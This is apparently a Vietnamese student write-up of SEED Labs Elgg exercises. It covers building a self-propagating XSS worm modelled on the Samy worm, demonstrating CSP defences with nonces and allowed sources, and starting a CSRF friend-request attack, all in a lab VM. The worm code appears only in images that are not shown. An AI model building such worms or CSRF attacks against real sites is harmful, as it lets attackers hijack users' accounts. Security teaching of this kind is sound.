

*Sau khi người khác truy cập vào profile của Samy nội dung About me đổi thành Attacker như thiết lập.*

#### Task 6: Writing a Self-Propagating XSS Worm

Để trở thành một con sâu thực sự, chương trình JavaScript độc hại phải có khả năng tự lây lan. Cụ thể là, bất cứ khi nào một số người xem hồ sơ bị nhiễm, không chỉ hồ sơ của người họ xem bị sửa đổi, mà con sâu cũng sẽ được lây lan đến hồ sơ của họ, ảnh hưởng thêm đến những người khác xem các hồ sơ mới bị nhiễm này. Theo cách này, càng có nhiều người xem hồ sơ bị nhiễm, thì con sâu có thể lây lan càng nhanh. Đây chính xác là cơ chế mà Samy Worm sử dụng: chỉ trong vòng 20 giờ kể từ khi phát hành vào ngày 4 tháng 10 năm 2005, hơn một triệu người dùng đã bị ảnh hưởng, khiến Samy trở thành một trong những loại vi-rút lây lan nhanh nhất mọi thời đại. Mã JavaScript có thể đạt được điều này được gọi là sâu kịch bản chéo trang tự lan truyền. Trong nhiệm vụ này, bạn cần triển khai một con sâu như vậy, không chỉ sửa đổi hồ sơ của nạn nhân và thêm người dùng "Samy" làm bạn mà còn thêm một bản sao của chính con sâu vào hồ sơ của nạn nhân, do đó nạn nhân trở thành kẻ tấn công.

Để đạt được khả năng tự lan truyền, khi JavaScript độc hại sửa đổi hồ sơ của nạn nhân, nó sẽ tự sao chép vào hồ sơ của nạn nhân.

Phương pháp liên kết: Nếu sâu được bao gồm bằng cách sử dụng thuộc tính src trong thẻ <script> thì việc lan truyền sâu có thể dễ dàng triển khai bằng việc thiết lập script của nạn nhân bằng src đã cấu hình.

Ở đây chúng ta sử dụng phương pháp DOM.

Phương pháp DOM: Nếu toàn bộ chương trình JavaScript (tức là sâu) được nhúng vào hồ sơ bị nhiễm, để truyền sâu sang hồ sơ khác, mã sâu có thể sử dụng API DOM để lấy một bản sao của chính nó từ trang web.

* Viết chương trình js để gửi yêu cầu HTTP sửa đổi thông tin thông qua API DOM. Chương trình thông qua việc truy cập của người dùng gửi 1 API DOM từ nạn nhân cũ sang nạn nhân mới là người dùng đang truy cập.



* Nhúng chương trình trên vào trường About me của Admin:
* Đăng nhập bằng tên người dùng khác (ví dụ Samy) và thực hiện truy cập vào profile của Admin:

*Profile của Admin trống khi chưa có người dùng truy cập.*

*Profile của người dùng hiện tại Samy khi chưa truy cập vào profile của Admin.*



*Profile của nận nhân 1 là Admin bị nhiên sâu.*

*Profile của nạn nhân 2 là người vừa truy cập cũng bị nhiễm sâu.*

#### Task 7: Defeating XSS Attacks Using CSP

Vấn đề cơ bản của lỗ hổng XSS (Cross-Site Scripting) là HTML cho phép mã JavaScript được trộn lẫn với dữ liệu. Do đó, để khắc phục vấn đề cơ bản này, chúng ta cần tách biệt mã (code) khỏi dữ liệu. Có hai cách để nhúng mã JavaScript vào trong một trang HTML: cách thứ nhất là **nhúng trực tiếp (inline)** và cách thứ hai là **nhúng qua liên kết (link)**.

* **Nhúng trực tiếp (Inline approach):** Mã JavaScript được đặt trực tiếp trong trang HTML.
* **Nhúng qua liên kết (Link approach):** Mã JavaScript được lưu trong một tệp bên ngoài, sau đó liên kết tệp đó vào trang HTML.

Cách nhúng trực tiếp là **nguyên nhân gây ra lỗ hổng XSS**, bởi vì trình duyệt không thể biết mã này đến từ đâu: từ máy chủ web đáng tin cậy hay từ người dùng không đáng tin cậy. Khi thiếu thông tin này, trình duyệt không thể xác định mã nào an toàn để thực thi và mã nào nguy hiểm.

Ngược lại, cách nhúng qua liên kết cung cấp một thông tin quan trọng cho trình duyệt, đó là nguồn gốc của mã. Các trang web có thể thông báo cho trình duyệt biết nguồn nào là đáng tin cậy, nhờ đó, trình duyệt có thể quyết định đoạn mã nào an toàn để thực thi. Mặc dù kẻ tấn công cũng có thể sử dụng cách nhúng qua liên kết để đưa mã của chúng vào, nhưng chúng không thể đặt mã của mình vào những nguồn đáng tin cậy.

#### Cách trình duyệt nhận biết nguồn mã đáng tin cậy

Các trang web sử dụng một cơ chế bảo mật gọi là **Content Security Policy (CSP)** để thông báo cho trình duyệt về các nguồn mã đáng tin cậy. CSP được thiết kế đặc biệt để ngăn chặn các cuộc tấn công XSS và ClickJacking. Hiện nay, CSP đã trở thành một tiêu chuẩn và được hầu hết các trình duyệt hỗ trợ. CSP không chỉ giới hạn mã JavaScript mà còn hạn chế các nội dung khác trên trang, như:

* Giới hạn nơi hình ảnh, âm thanh, video có thể được tải về.
* Hạn chế việc một trang web có thể được đặt bên trong một iframe (để chống lại các cuộc tấn công ClickJacking).

Trong bài này, chúng ta sẽ chỉ tập trung vào cách sử dụng CSP để ngăn chặn các cuộc tấn công XSS.

#### Thiết lập máy chủ web với CSP

CSP được cấu hình bởi máy chủ web. Để minh họa CSP hoạt động như thế nào, chúng ta sẽ sử dụng một trang web mẫu. Thay vì sử dụng máy chủ Apache (đã được cài đặt sẵn trong máy ảo), ta sẽ viết một chương trình Python đơn giản để thực hiện công việc này.

Chương trình Python này sẽ chạy một máy chủ HTTP lắng nghe tại cổng 8000. Khi nhận được một yêu cầu, nó sẽ tải một tệp tĩnh và trả về cho máy khách. Trong phản hồi này, máy chủ thêm một **CSP header** để thiết lập chính sách đối với mã JavaScript bên trong trang.

##### *Cách thực hiện:*

* Tải file zip csp.zip từ website của bài thực hành từ link:

<https://seedsecuritylabs.org/Labs_16.04/Web/Web_XSS_Elgg/>

* Giải nén file, vào thư mục csp.
* Đặt tệp http_server.py ở trạng thái có thể thực thi, sau đó chạy chương trình máy chủ bên trong thư mục csp.





* Cài đặt DNS trong /etc/hosts:



* Truy cập vào đường dẫn đã setup:

*Giải thích:*

Trang web kiểm tra **Chính sách Bảo mật Nội dung (CSP - Content Security Policy)** thông qua việc cho phép hoặc từ chối thực thi các đoạn mã JavaScript dựa trên chính sách được định nghĩa trong HTTP header của máy chủ. Kết quả hiển thị cho các vùng (**area1** đến **area6**) liên quan đến cách CSP được cấu hình:

##### **Inline: Correct Nonce (OK)**

* Đoạn mã inline có giá trị nonce="1rA2345" được thực thi thành công.
  + **Nonce (Number Used Once):** Là một mã định danh duy nhất được đặt trong CSP và mã JavaScript inline. Trình duyệt xác minh nonce từ CSP header trước khi cho phép thực thi mã.
  + Giá trị nonce="1rA2345" của đoạn mã khớp với giá trị nonce được chỉ định trong CSP.

##### **Inline: Wrong Nonce (Failed)**

* Đoạn mã inline có nonce="2rB3333" không được thực thi vì giá trị nonce không khớp với giá trị trong CSP header.
  + Trình duyệt chỉ cho phép thực thi mã inline nếu giá trị nonce được chỉ định trong đoạn mã trùng với giá trị nonce trong CSP.

##### **Inline: No Nonce (Failed)**

* Đoạn mã inline không có thuộc tính nonce.
  + Trong CSP nghiêm ngặt, các đoạn mã inline sẽ bị chặn hoàn toàn nếu không được bảo vệ bởi nonce hoặc hash (hàm băm).

##### **From self (OK)**

* Mã JavaScript được tải từ chính máy chủ gốc (self) được thực thi thành công.
  + CSP header cho phép nguồn self, nghĩa là bất kỳ mã nào được tải từ cùng miền máy chủ gốc đều được thực thi.

##### **From example68.com (OK)**

* Mã JavaScript được tải từ http://www.example68.com:8000 được thực thi thành công.
  + CSP header đã cho phép mã từ miền www.example68.com. Điều này có thể được chỉ định bằng cú pháp như sau trong CSP:

script-src 'self' http://www.example68.com:8000;

##### **From example79.com (Failed)**

* Mã JavaScript từ http://www.example79.com:8000 không được thực thi.
  + CSP header không cho phép mã từ nguồn này. Khi miền không được chỉ định trong CSP, trình duyệt sẽ chặn mã từ miền đó.

##### **Phân tích nút bấm ("Click me")**

* Nút bấm không bị ảnh hưởng bởi CSP vì nó sử dụng JavaScript đã được định nghĩa sẵn (event handler nội bộ).
* **CSP không ngăn hành động này.**

##### Tóm tắt

CSP hoạt động bằng cách kiểm soát các nguồn gốc từ đó mã JavaScript được phép tải hoặc thực thi. Các kết quả hiển thị phù hợp với chính sách CSP được thiết lập:

* Inline scripts yêu cầu **nonce** hoặc **hash**.
* Scripts từ nguồn bên ngoài chỉ được thực thi nếu được liệt kê trong script-src.

## Cross-site Request Forgery (CSRF)

### Mục tiêu:

* Tấn công nhằm giả mạo yêu cầu hợp lệ từ người dùng đã xác thực.
* Đưa ra giải pháp phòng chống.

### Kịch bản:

* Một trang web có chức năng thay đổi mật khẩu mà không sử dụng token xác thực.

### Thực hiện:

#### Tổng quan môi trường:

* Sử dụng Pre-built Ubuntu 16.04 VM (được tải từ SEEDLabs)
* Thực hiện tấn công lỗ hổng trên với thư mục web được cài đặt và cấu hình:
* Hướng dẫn và cấu hình tham khảo tại:

[https://seedsecuritylabs.org/Labs_16.04/Web/Web_CSRF_Elgg/](https://seedsecuritylabs.org/Labs_16.04/Web/Web_XSS_Elgg/)

#### Task 1: Observing HTTP Request.

Task này tương tự Task 1 của phần XSS. Chúng ta phải xác định các HTTP Request và phân tích được các yêu cầu này. Tiện ích hỗ trợ là HTTP Header Live

#### Task 2: CSRF Attack using GET Request.

##### **Mục tiêu**

Boby muốn trở thành bạn của Alice, nhưng Alice từ chối thêm anh ta vào danh sách bạn bè Elgg của cô ấy. Boby quyết định sử dụng cuộc tấn công CSRF để đạt được mục tiêu của mình. Anh ta gửi cho Alice một URL (qua email hoặc bài đăng trên Elgg); Alice, tò mò về nó, nhấp vào URL, dẫn cô ấy đến trang web của Boby: www.csrflabattacker.com. Giả sử bạn là Boby, mô tả cách bạn có thể xây dựng nội dung của trang web, vì vậy ngay khi Alice truy cập trang web, Boby sẽ được thêm vào danh sách bạn bè của Alice (giả sử Alice có phiên hoạt động với Elgg).

* Phân tích yêu cầu HTTP
